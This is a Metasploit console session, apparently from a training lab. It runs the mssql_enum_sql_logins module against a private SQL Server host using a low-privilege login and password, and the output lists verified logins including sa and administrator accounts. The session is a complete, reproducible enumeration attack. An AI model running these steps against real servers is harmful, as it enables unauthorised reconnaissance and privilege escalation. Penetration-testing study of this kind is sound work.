 [*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_enum) > use auxiliary/admin/mssql/mssql_enum_sql_login
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  auxiliary/admin/mssql/mssql_enum_sql_logins  .                normal  No     Microsoft SQL Server SUSER_SNAME
Enumeration
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/mssql/mssql_enum_sql_logins
[*] Using auxiliary/admin/mssql/mssql_enum_sql_logins
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) >
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > set rhosts 10.0.1.4
rhosts => 10.0.1.4
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) >
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > set username lowpriv
username => lowpriv
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) >
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > set password Password@1
password => Password@1
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) >
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > exploit
[*] Running module against 10.0.1.4
[*] 10.0.1.4:1433 - Attempting to connect to the database server at 10.0.1.4:1433 as lowpriv...
[+] 10.0.1.4:1433 - Connected.
[*] 10.0.1.4:1433 - Checking if lowpriv has the sysadmin role...
[+] 10.0.1.4:1433 - lowpriv is a sysadmin.
[*] 10.0.1.4:1433 - Setup to fuzz 300 SQL Server logins.
[*] 10.0.1.4:1433 - Enumerating logins...
[+] 10.0.1.4:1433 - 37 initial SQL Server logins were found.
[*] 10.0.1.4:1433 - Verifying the SQL Server logins...
[+] 10.0.1.4:1433 - 15 SQL Server logins were verified:
[*] 10.0.1.4:1433 -  - ##MS_PolicyEventProcessingLogin##
[*] 10.0.1.4:1433 -  - ##MS_PolicyTsqlExecutionLogin##
[*] 10.0.1.4:1433 -  - ##MS_SQLAuthenticatorCertificate##
[*] 10.0.1.4:1433 -  - ##MS_SQLReplicationSigningCertificate##
[*] 10.0.1.4:1433 -  - ##MS_SQLResourceSigningCertificate##
[*] 10.0.1.4:1433 -  - BUILTIN\Administrators
[*] 10.0.1.4:1433 -  - BUILTIN\Users
[*] 10.0.1.4:1433 -  - Goit-Cybersec-e\AdminCyberSec
[*] 10.0.1.4:1433 -  - NT AUTHORITY\SYSTEM
[*] 10.0.1.4:1433 -  - NT SERVICE\SQLWriter
[*] 10.0.1.4:1433 -  - NT SERVICE\Winmgmt
[*] 10.0.1.4:1433 -  - NT Service\MSSQL$SQLEXPRESS
[*] 10.0.1.4:1433 -  - lowpriv
[*] 10.0.1.4:1433 -  - sa
[*] 10.0.1.4:1433 -  - testuser007
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) >